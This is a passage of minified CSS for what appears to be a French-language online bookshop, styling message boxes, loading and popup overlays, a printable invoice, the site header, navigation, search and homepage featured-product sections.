message_error{0%{width:0}100%{width:30px}}@keyframes message_success{0%{-webkit-transform:rotate(45deg) translate(0, -10px);-ms-transform:rotate(45deg) translate(0, -10px);transform:rotate(45deg) translate(0, -10px)}100%{-webkit-transform:rotate(45deg) translate(0, 0);-ms-transform:rotate(45deg) translate(0, 0);transform:rotate(45deg) translate(0, 0)}}.message-box li{width:calc(100% - 40px);margin-left:20px;margin-bottom:20px;padding:30px 50px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.message-box li.new{-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px))}.message-box li p{text-transform:uppercase;color:#fff;font-size:20px}.message-box li.error{background:#e02929;border:1px solid #bb1b1b}.message-box li.error p{color:#fff}.message-box li.error .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.error .message-icon:after,.message-box li.error .message-icon:before{content:"";width:0;height:5px;background:#fff;position:absolute;top:50%;left:50%;animation:message_error 250ms ease 150ms forwards}.message-box li.error .message-icon:after{-webkit-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.message-box li.error .message-icon:before{-webkit-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg)}.message-box li.success{background:#1ebd61}.message-box li.success .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.success .message-icon:after{content:"";width:0;width:12px;height:26px;border-bottom:5px solid #fff;border-right:5px solid #fff;position:absolute;top:11px;left:21.5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);animation:message_success 250ms ease 150ms forwards}@media screen and (max-width: 768px){.message-box li{padding:15px 30px}}@keyframes hourglass{0%{transform:rotate(0deg);box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 4em 0 0,inset #00859d 0 4em 0 0}80%{transform:rotate(0deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}100%{transform:rotate(180deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}}.loading-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9810;visibility:hidden;opacity:0;transition:opacity 500ms ease,visibility 0ms ease 500ms}.loading-overlay.toggle{visibility:visible;opacity:1;transition-delay:0ms}.loading-overlay.toggle .loading-wrapper{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.loading-overlay .loading-wrapper{width:500px;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);padding:20px 20px 60px 20px;background:#000;transition:transform 500ms ease}@media screen and (max-width: 640px){.loading-overlay .loading-wrapper{width:calc(100% - 40px)}}.loading-overlay .loading-animation{position:relative;display:block;margin:0 auto}.loading-overlay .loading-animation .hourglass{display:block;background:none;margin:3em auto 1.5em;width:2em;height:4em;box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 0 4em 0;animation:hourglass 1s linear infinite}.loading-overlay .loading-animation .outer{fill:#00859d}.loading-overlay .loading-animation .middle{fill:#000}.loading-overlay .loading-content{text-align:center;color:#fff;font-weight:bold;text-transform:uppercase;font-size:32px;width:100%}@media screen and (max-width: 640px){.loading-overlay .loading-content{font-size:18px}}.loading-overlay .loading-content{font-size:22px}.popup-overlay{position:fixed;z-index:9800;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms}.popup-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.popup-overlay.trigger .popup-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.popup-overlay .popup-container{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;background:#FFF;max-height:100%;max-width:100%;padding:20px;overflow:auto;display:inline-block;box-sizing:border-box}.popup-overlay .popup-container{padding:80px;max-width:90%}@media screen and (max-width: 1300px){.popup-overlay .popup-container{width:95%;min-width:unset}}@media screen and (max-width: 640px){.popup-overlay .popup-container{padding:40px 20px 60px;width:100%}}.popup-overlay .popup-container iframe{display:block}.popup-overlay .popup-container img{display:block}.popup-overlay .popup-container .close-btn{position:absolute;top:48px;right:40px;display:block;text-indent:-9999px;text-align:left;padding:0;width:20px;height:20px}@media screen and (max-width: 500px){.popup-overlay .popup-container .close-btn{top:28px;right:20px}}.popup-overlay .popup-container .close-btn span{position:relative}.popup-overlay .popup-container .close-btn span:before,.popup-overlay .popup-container .close-btn span:after{content:"";position:absolute;display:block;width:20px;height:3px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;top:7px}.popup-overlay .popup-container .close-btn span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.popup-overlay .popup-container .close-btn span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.popup-overlay .icon-cancel{position:absolute;right:40px;top:20px;color:#000;font-size:28px;cursor:pointer}.popup-overlay [data-section=CartWarning]{max-width:700px;width:100%}.popup-overlay [data-section=CartWarning] p{font-size:18px}.popup-overlay [data-section=CartWarning] p:not(:last-child){margin-bottom:15px}.popup-overlay [data-section=RemindProduct]{text-align:center;min-width:500px;width:100%;margin:0 auto}.popup-overlay [data-section=RemindProduct] form{display:grid;grid-gap:clamp(20px,2vw,30px)}.popup-overlay [data-section=RemindProduct] input{border:1px solid #ccc;padding:10px;width:100%}@media screen and (max-width: 768px){.popup-overlay [data-section=RemindProduct]{min-width:0}}.popup-overlay.no-ship .popup-container .popup-content>div p:not(:last-child){margin-bottom:15px}#body.invoice{background:#f8f8f8}@media print{#body.invoice .left-panel,#body.invoice .sw-shortcut-wrapper{display:none !important}}.invoice-wrapper{position:absolute;left:0;bottom:0;right:0;top:0;background:#f8f8f8;padding:80px 0}@media print{.invoice-wrapper{padding:0}}.invoice-wrapper p,.invoice-wrapper a,.invoice-wrapper td{font-size:12px;line-height:15px}.invoice-wrapper .paper-invoice{width:722px;background:#fff;margin:0 auto 75px;padding:30px;-webkit-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);-moz-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);padding-bottom:60px}@media print{.invoice-wrapper .paper-invoice{-webkit-box-shadow:initial;-moz-box-shadow:initial;box-shadow:initial}}.invoice-wrapper .paper-invoice .invoice-header img{float:left}.invoice-wrapper .paper-invoice .invoice-header h2{float:right;font-size:24px;line-height:53px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .left-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px);margin-right:20px}.invoice-wrapper .paper-invoice .right-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px)}.invoice-wrapper .paper-invoice .right-info table td{padding:10px}.invoice-wrapper .paper-invoice .right-info table td:first-of-type{text-align:right;width:110px;text-transform:uppercase;font-weight:bold;border-right:1px solid #ccc}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p{color:#000}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p.name{font-weight:bold}.invoice-wrapper .paper-invoice .info-top{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .right-info{margin-left:calc(50% + 10px)}.invoice-wrapper .paper-invoice .info-top .left-info{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .left-info p,.invoice-wrapper .paper-invoice .info-top .left-info a{color:#000}.invoice-wrapper .paper-invoice .info-top .left-info p.phone,.invoice-wrapper .paper-invoice .info-top .left-info a.phone{font-weight:bold}.invoice-wrapper .paper-invoice .info-top .left-info a:hover{text-decoration:underline}.invoice-wrapper .paper-invoice .info-bottom{padding-top:20px}.invoice-wrapper .paper-invoice .info-bottom .left-info{padding-top:10px;text-transform:uppercase}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:first-of-type{font-weight:bold;display:inline-block;width:85px}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:last-of-type{color:#000;display:inline-block}@media print{.invoice-wrapper .paper-invoice .info-top table,.invoice-wrapper .paper-invoice .info-bottom table{border:none}.invoice-wrapper .paper-invoice .info-top table tr,.invoice-wrapper .paper-invoice .info-top table td,.invoice-wrapper .paper-invoice .info-bottom table tr,.invoice-wrapper .paper-invoice .info-bottom table td{border:none}}.invoice-wrapper .paper-invoice .cart-invoice{width:100%;margin-top:30px}.invoice-wrapper .paper-invoice .cart-invoice thead td{text-align:center;border-left:1px solid #ccc;border-bottom:1px solid #ccc;padding:10px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice thead td:first-of-type{border-left:0;padding-left:0}.invoice-wrapper .paper-invoice .cart-invoice thead td.description{text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td{vertical-align:middle;padding:10px;border-left:1px solid #ccc;border-bottom:1px solid #ccc;text-align:center}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type{width:65px;border-left:0}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type img{width:65px;display:block;margin:0 auto}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description{width:296px;text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .sku{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .name{text-transform:uppercase;font-weight:bold}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span{color:#000}.invoice-wrapper .paper-invoice .total-invoice{width:50%;margin-left:50%;margin-top:30px}.invoice-wrapper .paper-invoice .total-invoice td{text-align:right;padding-bottom:3px}.invoice-wrapper .paper-invoice .total-invoice td:first-of-type{font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td{font-size:16px;padding-top:15px;border-top:1px solid #ccc;font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td:first-of-type{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span:not(:last-of-type):after{display:inline-block;vertical-align:middle;content:"-";margin:0 8px}.sw-header{position:relative;z-index:200;font-family:"Lora",serif;background-color:#fff}.sw-header .grid{grid-auto-flow:column}@media screen and (max-width: 1100px){.sw-header>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-header>.sw-text{display:grid;grid-template-columns:1fr 1fr}.sw-header>.wrapper .toggle-menu,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-header>.sw-text .toggle-menu{justify-self:end;grid-area:1/3/2/4}}.sw-header .mobile-cart{display:none}@media screen and (max-width: 1100px){.sw-header .mobile-cart{display:block;grid-area:1/2/2/3;justify-self:end;margin-right:20px}.sw-header .mobile-cart [data-section=HeaderCart]{font-family:"Cabin",sans-serif;font-weight:600;letter-spacing:2px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;font-size:16px;display:flex;flex-direction:column-reverse;white-space:nowrap}.sw-header .mobile-cart [data-section=HeaderCart] .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;height:26px;width:38px;cursor:pointer;background-position:-153px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .mobile-cart [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .mobile-cart [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .mobile-cart [data-section=HeaderCart]:hover{color:#00859d}.sw-header .mobile-cart [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .mobile-cart [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}}@media screen and (max-width: 1100px){.sw-header{padding:20px 0}.sw-header:has(.header-message){padding-top:0}.sw-header:has(.header-message) .header-message{margin-bottom:20px}}.sw-header .header-message{background:#000;color:#fff;text-align:center;padding:10px}.sw-header .nav-menu{background-color:#fff;width:100%;display:grid;grid-template-columns:auto 1fr auto}@media screen and (max-width: 1100px){.sw-header .nav-menu{display:inline-block;vertical-align:middle;width:100%;grid-area:1/1/2/4}}.sw-header .nav-menu .logo{display:inline-block;vertical-align:middle;width:185px;margin-right:50px;align-self:center}.sw-header .nav-menu .logo img{display:block;width:100%}@media screen and (max-width: 1280px){.sw-header .nav-menu .logo{width:140px;margin-right:30px}}@media screen and (max-width: 500px){.sw-header .nav-menu .logo{width:100px;margin-right:15px}}.sw-header .nav-menu .left{text-align:center;column-gap:clamp(70px,2vw,130px);grid-auto-flow:column;grid-auto-columns:auto;justify-content:start;align-content:center}@media screen and (max-width: 1275px){.sw-header .nav-menu .left{column-gap:40px}}.sw-header .nav-menu .left>li{position:relative;display:inline-block;padding:50px 0;margin:0 4%;-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.sw-header .nav-menu .left>li.logo-item{display:none}.sw-header .nav-menu .left>li.logo-item button{position:absolute;top:0;right:20px;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#00859d;padding:0}.sw-header .nav-menu .left>li.logo-item button span{position:relative;left:2px;line-height:40px;width:40px;text-align:center;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);font-weight:bold;color:#fff;font-size:38px}.sw-header .nav-menu .left>li.logo-item+li{margin-left:0}.sw-header .nav-menu .left>li a:has(.icon-down-open){display:flex;flex-direction:row;align-content:center;justify-content:center;white-space:nowrap;column-gap:10px}.sw-header .nav-menu .left>li:last-of-type{margin-right:0}.sw-header .nav-menu .left>li .icon-down-open{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;font-size:22px}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li .icon-down-open{font-size:16px}}.sw-header .nav-menu .left>li a{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;color:#323232;font-size:23px;font-weight:600;letter-spacing:2px;display:grid;grid-auto-flow:column}.sw-header .nav-menu .left>li ul{position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;display:block;z-index:40;top:100%;left:50%;-webkit-transform:translate(-50%, 20px);-ms-transform:translate(-50%, 20px);transform:translate(-50%, 20px);background:#fff;color:#00859d}.sw-header .nav-menu .left>li ul li{padding:10px 30px;border-top:1px solid #323232}.sw-header .nav-menu .left>li ul li a{color:#00859d;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;white-space:nowrap}.sw-header .nav-menu .left>li ul li:hover a,.sw-header .nav-menu .left>li ul li:active a{color:#323232}.sw-header .nav-menu .left>li:hover a,.sw-header .nav-menu .left>li:hover .icon-down-open,.sw-header .nav-menu .left>li ul:hover a,.sw-header .nav-menu .left>li ul:hover .icon-down-open{color:#00859d}.sw-header .nav-menu .left>li:hover ul,.sw-header .nav-menu .left>li ul:hover ul{visibility:visible;opacity:1;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);-webkit-transition-delay:0ms;transition-delay:0ms}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li a{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .left>li a{font-size:16px}}@media screen and (max-width: 1200px){.sw-header .nav-menu .left>li{padding:35px 0;margin:0 3%}}@media screen and (max-width: 1100px){.sw-header .nav-menu .left{opacity:0;visibility:hidden;display:block;width:100%;position:fixed;z-index:500;top:0;left:0;background:#fff;height:100%;overflow-y:auto;-webkit-transition:opacity 400ms ease,visibility 0ms ease 400ms;-ms-transition:opacity 400ms ease,visibility 0ms ease 400ms;transition:opacity 400ms ease,visibility 0ms ease 400ms}.sw-header .nav-menu .left>li{display:block;margin:10px 0 0;padding:0}.sw-header .nav-menu .left>li.logo-item{display:block;margin-top:50px;margin-bottom:40px}.sw-header .nav-menu .left>li span.icon-down-open{display:none}.sw-header .nav-menu .left>li>a{font-size:30px}.sw-header .nav-menu .left>li ul{position:static;opacity:1;visibility:inherit;top:auto;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);text-align:center;margin:10px 0 30px}.sw-header .nav-menu .left>li ul li{display:block;width:100%;padding:0;border-top:none}.sw-header .nav-menu .left>li ul li a{font-size:22px}.sw-header .nav-menu .left>li:hover ul{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.sw-header .nav-menu .right{color:#323232;text-align:right;margin-left:50px}.sw-header .nav-menu .right>ul{column-gap:30px}.sw-header .nav-menu .right .wrap-search{border-radius:28px;border:solid 1px #7bbfcb;padding:13.5px 26.4px 13.5px 33px;position:relative;min-width:250px;box-sizing:border-box}@media screen and (max-width: 1100px){.sw-header .nav-menu .right .wrap-search{max-width:365px;min-width:unset;width:100%;margin-top:20px;padding:7.9px 18.4px 8px 23px;margin-left:auto;margin-right:auto}}.sw-header .nav-menu .right .wrap-search .auto-complete-wrapper{width:100%}.sw-header .nav-menu .right .wrap-search .auto-complete-wrapper input{width:100%;font-family:"Lora",serif;font-weight:bold}.sw-header .nav-menu .right .wrap-search #search-submit{width:29px;height:29px;background:rgba(0,0,0,0);cursor:pointer}.sw-header .nav-menu .right .wrap-search .icon-search{position:absolute;top:10px;right:20px;bottom:0;width:29px;height:29px;background-image:url(../img/loupe.svg);background-repeat:no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:1;background-size:100%;cursor:pointer}@media screen and (max-width: 1100px){.sw-header .nav-menu .right .wrap-search .icon-search{width:24px;height:24px;top:7px}}.sw-header .nav-menu .right li{display:inline-block;vertical-align:middle}.sw-header .nav-menu .right li .search,.sw-header .nav-menu .right li .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:35px;height:40px;background-position:-111px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .nav-menu .right li .icon-search,.sw-header .nav-menu .right li .icon-basket{position:absolute;top:-1px;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:-111px -43px}.sw-header .nav-menu .right li .basket{background-position:-153px 0px;height:26px;width:38px;cursor:pointer}.sw-header .nav-menu .right li .basket .icon-basket{opacity:0;background-position:-153px -43px}.sw-header .nav-menu .right li .bg-icon{padding:20px 15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.sw-header .nav-menu .right li .bg-icon:hover{background-color:#fff;box-shadow:0px 0px 0px 3px #00859d}.sw-header .nav-menu .right li .bg-icon:hover .icon-search{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:22px;font-family:"Cabin",sans-serif;font-weight:600;margin-top:10px;letter-spacing:2px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;display:inline-block;white-space:nowrap}@media screen and (max-width: 1100px){.sw-header .nav-menu .right li [data-section=HeaderCart].desktop{display:none}}.sw-header .nav-menu .right li [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover{color:#00859d}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}@media screen and (max-width: 1440px){.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .right{margin-left:30px;width:200px}.sw-header .nav-menu .right li .bg-icon{padding:12px 4px}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:20px;font-size:16px;display:flex;flex-direction:column-reverse}}@media screen and (max-width: 1100px){.sw-header .nav-menu .right{margin-left:0;width:100%;justify-content:unset}.sw-header .nav-menu .right>ul{column-gap:unset;width:100%;margin:0 auto;justify-content:unset !important}.sw-header .nav-menu .right form{justify-content:unset !important}.sw-header .nav-menu .right form+li{display:none}}@media screen and (max-width: 500px){.sw-header .nav-menu .right{margin-right:10px;width:100%}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:10px;display:grid;grid-gap:2px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span:not(.basket){display:block;order:2;font-size:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);margin-left:0}}.sw-header .nav-menu.active .left{opacity:1;display:block}.sw-header .nav-menu .arrow{margin:0 10px 0 30px;float:right;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:15px;height:15px;background-position:-285px 0px;position:relative}.sw-header .nav-menu.active{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;z-index:20;position:fixed;width:100%;height:100%;background-color:#fff;z-index:100}.sw-header .nav-menu.active .more{position:absolute;top:10px;right:40px;font-size:30px !important}.sw-header .nav-menu.active .nav-site{height:100vh;opacity:1;display:block;position:absolute;top:80px;width:100%;overflow:scroll}.sw-header .nav-menu.active .nav-site ul{width:calc(100% - 80px);margin-top:20px !important}.sw-header .nav-menu.active .nav-site li{display:block;width:96%}.sw-header .nav-menu.active .nav-site li:last-of-type{border-bottom:none}.sw-header .nav-menu.active .nav-site li a,.sw-header .nav-menu.active .nav-site li span{font-size:20px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.sw-header .nav-menu.active .nav-site li a:hover,.sw-header .nav-menu.active .nav-site li a:active,.sw-header .nav-menu.active .nav-site li span:hover,.sw-header .nav-menu.active .nav-site li span:active{color:#000}.sw-header .nav-menu.active .nav-site li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li ul li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li.active ul{height:100%;opacity:1}.sw-header .search-block{background:rgba(255,255,255,.9);padding:0;width:100%;position:absolute;z-index:200;top:0;right:0;opacity:1;height:100vh;min-height:100vh;opacity:0;visibility:hidden;overflow-y:auto;-webkit-transition:visibility 0ms ease 300ms,opacity 300ms ease;-ms-transition:visibility 0ms ease 300ms,opacity 300ms ease;transition:visibility 0ms ease 300ms,opacity 300ms ease}@media screen and (max-width: 1080px){.sw-header .search-block{position:fixed;z-index:200;bottom:0;padding:20px;width:calc(100% - 40px);right:0}}.sw-header .search-block .close{width:calc(100% - 80px);max-width:1675px;display:block;position:relative;margin:auto}.sw-header .search-block .close>span{margin-left:160px;padding:5px 15px;border:1px solid #323232;position:absolute;top:30px;right:0}.sw-header .search-block .close>span>span{font-size:40px}@media screen and (max-width: 1024px){.sw-header .search-block .close{width:calc(100% - 40px)}.sw-header .search-block .close>span{top:5px;padding:5px 11px}.sw-header .search-block .close>span>span{font-size:25px}}.sw-header .search-block #search-form{position:absolute;width:760px;text-align:center;font-size:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (max-width: 780px){.sw-header .search-block #search-form{width:90%;padding:0 5%}}.sw-header .search-block #search-form .search-text{color:#323232}.sw-header .search-block #search-form .search-text h2{font-size:60px;margin-bottom:20px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text h2{font-size:40px}}@media screen and (max-width: 550px){.sw-header .search-block #search-form .search-text h2{font-size:26px;margin-bottom:10px}}.sw-header .search-block #search-form .search-text p{font-family:"Cabin",sans-serif;font-size:28px;letter-spacing:2px;margin-bottom:40px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text p{font-size:20px}}.sw-header .search-block #search-form .auto-complete-wrapper{width:calc(100% - 330px)}@media screen and (max-width: 640px){.sw-header .search-block #search-form .auto-complete-wrapper{width:95%;margin-bottom:20px}}.sw-header .search-block #search-form .auto-complete-wrapper input[type=text]{width:100%;display:inline-block;vertical-align:middle;background-color:#fff;color:#000;border:1px solid #323232;padding:15px}.sw-header .search-block #search-form .submit{display:inline-block;vertical-align:middle;width:200px}.sw-header .search-block #search-form .submit input[type=submit]{color:#fff;font-family:"Cabin",sans-serif;padding:16px 40px;background-color:#00859d}.sw-header .toggle-menu{margin:0;display:none;background:none;border:none;width:45px;height:50px;padding:0}@media screen and (max-width: 1100px){.sw-header .toggle-menu{display:inline-block;vertical-align:top}.sw-header .toggle-menu button:hover,.sw-header .toggle-menu button:active{background-color:none}.sw-header .toggle-menu.active span{transition:background .2s ease;background-color:rgba(0,0,0,0)}.sw-header .toggle-menu.active span:before,.sw-header .toggle-menu.active span:after{transition:top .3s ease,transform .3s .2s ease}.sw-header .toggle-menu.active span:before{top:0;transform:rotate(45deg)}.sw-header .toggle-menu.active span:after{top:0;transform:rotate(-45deg)}.sw-header .toggle-menu span{position:relative;text-indent:9999px;display:block;width:100%;height:3px;background-color:#323232;-webkit-transition:background .1s .2s;-ms-transition:background .1s .2s;transition:background .1s .2s}.sw-header .toggle-menu span:before,.sw-header .toggle-menu span:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;background-color:#323232;-webkit-transition:top .2s .2s ease,transform .3s ease;-ms-transition:top .2s .2s ease,transform .3s ease;transition:top .2s .2s ease,transform .3s ease;transform-origin:50% 50%}.sw-header .toggle-menu span:before{top:-8px;transform:rotate(0deg)}.sw-header .toggle-menu span:after{top:8px;transform:rotate(0deg)}}body.toggle-search{overflow:hidden}body.toggle-search .sw-header .search-block{opacity:1;-webkit-transition-delay:0ms;transition-delay:0ms;visibility:visible}@media screen and (max-width: 1100px){body.toggle-menu{overflow:hidden}body.toggle-menu .sw-header .nav-menu .left{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}body.toggle-menu .sw-header .nav-menu .left.ac-center{align-content:start !important}body.toggle-menu .sw-header .nav-menu .left .logo-item img{margin-left:40px}}#accueil.sw-content .title-accueil{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}#accueil.sw-content .title-accueil .text{text-align:center}#accueil.sw-content .title-accueil .text.article h2{text-transform:uppercase;letter-spacing:6px;margin:40px 0 20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232}@media screen and (max-width: 620px){#accueil.sw-content .title-accueil .text.article h2{font-size:36px}}#accueil.sw-content .title-accueil .text.article p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}#accueil.sw-content .title-accueil .text.article p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}#accueil.sw-content .title-accueil .text.article p span{color:#b74c52}@media screen and (max-width: 1024px){#accueil.sw-content .title-accueil{width:70%}#accueil.sw-content .title-accueil .text.article h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){#accueil.sw-content .title-accueil{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}#accueil.sw-content .title-accueil .text.article h2{font-size:26px}#accueil.sw-content .title-accueil .text.article p{font-size:14px}}@media screen and (max-width: 450px){#accueil.sw-content .title-accueil{width:100%;padding-bottom:20px;margin-bottom:30px}}#accueil.sw-content .section-vedette{max-width:1140px;margin:0 auto 80px;position:relative}#accueil.sw-content .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}#accueil.sw-content .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}#accueil.sw-content .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}#accueil.sw-content .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}#accueil.sw-content .section-vedette .description p,#accueil.sw-content .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}#accueil.sw-content .section-vedette .description .price-section{margin-bottom:50px}#accueil.sw-content .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}#accueil.sw-content .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section 